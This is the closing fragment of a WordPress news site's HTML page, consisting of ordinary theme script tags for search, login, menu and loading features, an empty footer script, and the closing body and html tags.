<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>